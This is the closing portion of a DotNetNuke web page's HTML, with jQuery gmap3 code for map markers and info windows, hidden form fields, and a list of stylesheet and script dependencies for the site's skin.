												icon: "/Portals/_default/Skins/20073-UnlimitedColorsPack-055/Thumbnails/mapicon01.png"
																	  }
				  }],
				options:{
				  draggable: false
				},
				events:{
				  click: function(marker, event, context){
					var map = $(this).gmap3("get"),
					  infowindow = $(this).gmap3({get:{name:"infowindow"}});
					if (infowindow){
					  infowindow.open(map, marker);
					  infowindow.setContent(context.data);
					} else {
					  $(this).gmap3({
						infowindow:{
						  anchor:marker, 
						  options:{content: context.data}
						}
					  });
					}
				  },
				  closeclick: function(){
					var infowindow = $(this).gmap3({get:{name:"infowindow"}});
					if (infowindow){
					  infowindow.close();
					}
				  }
				}
			  },
			  map:{
				options:{
					mapTypeId: google.maps.MapTypeId.ROADMAP,
					mapTypeControl: true,
					mapTypeControlOptions: {
					  style: google.maps.MapTypeControlStyle.DROPDOWN_MENU
					},
					navigationControl: true ,
				  zoom: 12,
				  scrollwheel: true
				}
			  }
			});
				
				
				
				
				
				
				}
</script>








        <input name="ScrollTop" type="hidden" id="ScrollTop" />
        <input name="__dnnVariable" type="hidden" id="__dnnVariable" autocomplete="off" value="`{`__scdoff`:`1`,`sf_siteRoot`:`//www.advancenetgroup.com/`,`sf_tabId`:`136`}" />
        <input name="__RequestVerificationToken" type="hidden" value="WdJsvwwn18Y7d4tkqwzWshBmd3ZVZmMl5NP8MeLswU9WRBN0Kelyx1lgLoIR8xrkPuHTFoVwqMgP1Y_pPN6NUlpzdfg1" />
    </form>
    <!--CDF(Javascript|/js/dnncore.js?cdv=124)--><!--CDF(Javascript|/js/dnn.modalpopup.js?cdv=124)--><!--CDF(Css|/Resources/Shared/stylesheets/dnndefault/7.0.0/default.css?cdv=124)--><!--CDF(Css|/Portals/_default/Skins/20073-UnlimitedColorsPack-055/skin.css?cdv=124)--><!--CDF(Css|/Portals/_default/Skins/20073-UnlimitedColorsPack-055/InsidePage.css?cdv=124)--><!--CDF(Javascript|/DesktopModules/DNNGo_ThemePlugin/Resource/js/dnngo-ThemePlugin.js?cdv=124)--><!--CDF(Css|/Portals/_default/Containers/20073-UnlimitedColorsPack-055/container.css?cdv=124)--><!--CDF(Css|/Portals/_default/Containers/20073-UnlimitedColorsPack-055/container.css?cdv=124)--><!--CDF(Css|/Portals/_default/Containers/20073-UnlimitedColorsPack-055/container.css?cdv=124)--><!--CDF(Css|/Portals/_default/Containers/20073-UnlimitedColorsPack-055/container.css?cdv=124)--><!--CDF(Css|/Portals/_default/Containers/20073-UnlimitedColorsPack-055/container.css?cdv=124)--><!--CDF(Css|/Portals/_default/Containers/20073-UnlimitedColorsPack-055/container.css?cdv=124)--><!--CDF(Css|/Portals/0/portal.css?cdv=124)--><!--CDF(Css|https://fonts.googleapis.com/css?family=Raleway&cdv=124)--><!--CDF(Css|/Resources/Search/SearchSkinObjectPreview.css?cdv=124)--><!--CDF(Javascript|/Resources/Search/SearchSkinObjectPreview.js?cdv=124)--><!--CDF(Css|/DesktopModules/DNNGo_ThemePlugin/Resource/css/jquery.mmenu.css?cdv=124)--><!--CDF(Css|/Resources/Search/SearchSkinObjectPreview.css?cdv=124)--><!--CDF(Javascript|/Resources/Search/SearchSkinObjectPreview.js?cdv=124)--><!--CDF(Javascript|/js/dnn.js?cdv=124)--><!--CDF(Javascript|/js/dnn.servicesframework.js?cdv=124)--><!--CDF(Javascript|/Resources/libraries/jQuery/01_09_01/jquery.js?cdv=124)--><!--CDF(Javascript|/Resources/libraries/jQuery-UI/01_11_03/jquery-ui.js?cdv=124)-->
    
</body>
</html>